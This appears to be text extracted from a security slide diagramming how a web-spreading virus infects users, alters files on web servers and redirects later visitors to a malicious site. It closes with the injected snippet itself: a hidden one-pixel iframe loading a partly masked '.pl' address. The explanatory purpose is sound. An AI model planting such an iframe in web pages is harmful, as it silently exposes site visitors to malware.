 Malicious Website
Malicious Website
User accesses
malicious website
1
2
Virus infects
user computer
3
User publishes the
infected files in to a
web server
The website and the
files altered by virus
5
User gets
infected with virus
Another user accesses
the infected web page
4
Redirected
to malicious
website
6
7
Virus infects
user computer
The virus attempts the following activities:
➢ Attempts to infect .exe and/or .scr files
➢ Interferes file protection activities provided by
windows
➢ Embeds the command to give the user access
to the php, asp, htm and html files in the site in
where virus was trapped in advance
<iframe src="http://****.pl/rc/" width=1 height=1
style="border:0"></iframe>